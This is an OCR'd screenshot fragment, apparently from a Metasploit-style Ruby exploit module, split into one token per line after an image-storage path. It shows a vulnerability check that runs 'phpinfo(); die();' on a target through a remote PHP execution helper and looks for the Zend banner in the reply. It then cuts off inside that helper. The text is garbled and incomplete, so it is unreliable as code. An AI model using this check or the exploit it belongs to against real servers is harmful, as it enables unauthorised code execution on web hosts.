
end
def
 check

    res 
=
exec_php
(
'phpinfo(); die();'
,
true
)
if
 res 
&&
 res
.
body 
=
~
/This program 
makes use of the Zend/
return
Exploit
:
:
CheckCode
:
:
Vulnerable
else
return
Exploit
:
:
CheckCode
:
:
Unknown
end
end
def
exec_php
(
php_code
,
 is_check 
=
false
)
# remove comments, line breaks and 